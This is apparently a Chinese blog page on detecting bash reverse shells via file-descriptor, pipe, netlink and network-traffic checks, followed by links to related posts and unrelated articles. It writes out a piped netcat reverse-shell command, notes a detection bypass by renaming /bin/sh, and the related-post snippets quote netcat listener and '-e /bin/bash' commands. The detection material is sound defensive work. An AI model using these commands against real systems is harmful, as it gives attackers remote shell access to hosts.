bash反弹shell检测

1、进程 file descriptor 异常检测

检测 file descriptor 是否指向一个socket

以重定向+/dev/tcp Bash反弹Shell攻击方式为例,这类反弹shell的本质可以归纳为file descriptor的重定向到一个socket句柄。

2、检测 file descriptor 是否指向一个管道符(pipe)

对于利用“管道符”传递指令的反弹shell攻击方式来说,这类反弹shell的本质可以归纳为file descriptor的重定向到一个pipe句柄。

nc 192.168.43.146 7777 | /bin/bash | nc 192.168.43.146 8888

不管做了多少层的pipe,反弹shell的本质是将server的输入传递给client的bash,因此肯定存在socket连接。我们只需要根据pid追溯pipe上游的进程,并判断其进程fd,检查是否是来自一个socket。

例如,跟踪pipe,发现pipe的进程建立了socket连接,那么就存在反弹shell的风险。

3、netlink监控+fd异常检测

监听Netlink Socket,实时获取进程EXEC事件。



如果为Shell进程,检查进程启动打开的FD,

即当有程序打开了Socket,但是未使用/dev/tty、/dev/pts/n、/dev/ptmx等终端,则确认为反弹Shell。

绕过风险:仅能通过进程执行文件名判断是否为Shell进程,上传可执行文件、拷贝Bash文件到其他路径等方法会绕过这个方法。

例如将/bin/sh重命名为其他名字进行反弹shell。

4、脚本文件 && 应用程序 && 无文件(fileless)反弹shell检测

前面讨论的fd监控方案,其本质都是针对”通过系统bash程序实现的反弹shell“。

但是需要注意的是,操作系统是分层的,Bash只是一个应用程序的普通应用,其内部封装了调用glibc execve的功能而已,除了bash之外,我们还可以基于任意的应用层技术来实现反弹shell,

例如:

python/perl实现纯代码形式的反弹shell文件执行:文件脚本检测

python/perl实现纯代码形式的反弹shell命令行指令(fileless):纯命令行fileless检测

C/C++实现纯代码形式的反弹shell:二进制文件检测

5、网络层反弹shell通信特征检测

反弹shell的通信会话中,会包含一些”cmdline shell特征“,例如”#root....“等,可以在网络侧进行实时检测。

bash反弹shell检测的更多相关文章

- 用bash反弹shell

用bash反弹shell 受害主机:linux系统 攻击机:需要安装netcat(nc) 受害主机执行:ifconfig ## 查看受害主机ip 攻击机执行:nc -lvp 19999 ## 在攻击 ...

- Linux bash反弹shell原理引起的一点思考

最近,一起做安全测试的兄弟问我:Linux反弹shell的命令是什么,我毫不犹豫地在笔记中找到发给了他,可是脑海中突然闪过有个疑问,为啥这样能反弹shell呢,用了那么多次却从来没有想过这个问 ...

- bash反弹shell

part1:不求甚解的本地复现 攻击端Debian 10.x: 192.168.208.134 受害端Ubuntu : 192.168.208.135 攻击端打开(监听)某端口: 键入命令:[nc ...

- 反弹Shell原理及检测技术研究

1. 反弹Shell的概念本质 所谓的反弹shell(reverse shell),就是控制端监听在某TCP/UDP端口,被控端发起请求到该端口,并将其命令行的输入输出转到控制端. 本文会先分别讨论: ...

- NC / Netcat - 反弹Shell

原理 实验环境: 攻击机:windows机器,IP:192.168.12.109 受害机:linux机器,IP:192.168.79.1 攻击机:设置本地监听端口2222 C:\netcat>n ...

- Linux渗透之反弹Shell

前言 当我们在渗透Linux主机时,反弹一个交互的shell是非常有必要的.在搜索引擎上搜索关键字“Linux 反弹shell”,会出现一大堆相关文章,但是其内容不但雷同,而且都仅仅是告诉我们执行这个 ...

- linux 常用反弹shell小记

在渗透测试过程中由于防火墙和其它安全防御措施,很多服务器只能单向向外访问,不能被访问,我们常常需要反弹shell. 1.bash反弹shell 本地开启监听 nc -lvvp 受害主机命令 bash ...

- 反弹Shell小结

1.NC反弹shell 1.1.正向反弹shell 服务器 nc -lvvp 7777 -e /bin/bash 攻击机 nc server-ip 7777 1.2.反向反弹shell 攻击机 nc ...

- 渗透测试中Linux下反弹shell的认识

最近老是觉得自己白天工作累,晚上理应休息 堕落了几天才发觉自己真垃圾,加紧向前吧. 0x00 前言 在平时渗透还是工作中经常会遇到shell反弹的情况,网上一搜反弹shell都是一大堆,但是真正遇到反 ...

随机推荐

- Zookeeper学习大块分类

Zookeeper是一个典型的发布/订阅模式的分布式数据管理与协调框架,开发人员可以使用它来进行分布式数据的发布与订阅.另一方面,通过对Zookeeper 丰富的数据节点类型进行交叉使用,配合Watc ...

- D. Palindromic characteristics 解析(DP)

Codeforce 835 D. Palindromic characteristics 解析(DP) 今天我們來看看CF835D 題目連結 題目 略,請看原題 前言 想不到這種狀態... @copy ...

- robotframework执行UI自动化时不能运行谷歌浏览器的问题

robotframework执行UI自动化时报错,查看日志显示Parent suite setup failed: Variable '${browser}' not found. Did you m ...

- SpringBoot + Swagger Demo

Swagger是什么? Swagger 是一个规范且完整的框架,用于生成.描述.调用和可视化 RESTful 风格的 Web 服务. Swagger 的目标是对 REST API 定义一个标准且和语 ...

- Spark性能调优的方法

原则一:避免创建重复的RDD 通常来说,我们在开发一个Spark作业时,首先是基于某个数据源(比如Hive表或HDFS文件)创建一个初始的RDD:接着对这个RDD执行某个算子操作,然后得到下一个RDD ...

- 关于HDFS应知应会的N个问题 | 技术点

1. Namenode的安全模式 ? 安全模式是Namenode的一种状态(Namenode主要有active/standby/safemode三种模式). 2. 哪些情况下,Namenode会进入安 ...

- MySQL图形界面客户端

图形界面客户端 使用图形界面客户端操作数据库更直观.方便.下面三个客户端都能操作MySQL,各有各自的优点. 1.Navicat Premium 下载安装包下载 关注公众号[轻松学编程],然后回复[n ...

- Typora设置Vue主题

平时看视频,发现好多老师使用 Typora 时,界面跟我的不一样,好看一些,后来查了下才知道老师使用了Vue主题,接下来我就记录下设置Vue主题的步骤吧 一.下载Vue主题 地址:http://the ...

- 一文搞懂后台高性能服务器设计的常见套路, BAT 高频面试系列

微信搜索「编程指北」,关注这个写干货的程序员,回复「资源」,即可获取后台开发学习路线和书籍 先赞后看,养成习惯~ 前言 金九银十,又是一年校招季. 经历过,才深知不易.最近,和作为校招面试官的同事聊了 ...

- 【Kata Daily 190910】Who likes it?(谁点了赞?)

题目: Description: You probably know the "like" system from Facebook and other pages. People ...